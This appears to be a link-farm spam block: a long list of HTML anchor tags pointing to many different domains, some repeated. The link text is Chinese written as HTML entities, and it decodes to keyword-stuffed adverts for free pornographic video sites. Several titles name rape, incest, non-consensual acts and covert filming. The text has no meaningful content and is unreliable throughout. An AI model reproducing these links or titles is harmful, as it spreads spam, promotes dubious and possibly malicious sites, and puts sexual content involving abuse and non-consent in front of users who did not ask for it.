<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://zuimjh.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ie956.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hashiji.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hne-park.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://0mulu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://hzbybl.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://expohr.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jmwyj.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://dthtcd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mj2005.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://huatilou.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rslizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://buyforman.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://jiayican.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://zl-e.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://sqgymy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynsy88.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sliong.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kmscale.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://50gc.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://7yueban.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hubonet.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhongsugys.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cysjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://missjy.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://winxigrice.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://shundasubian.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
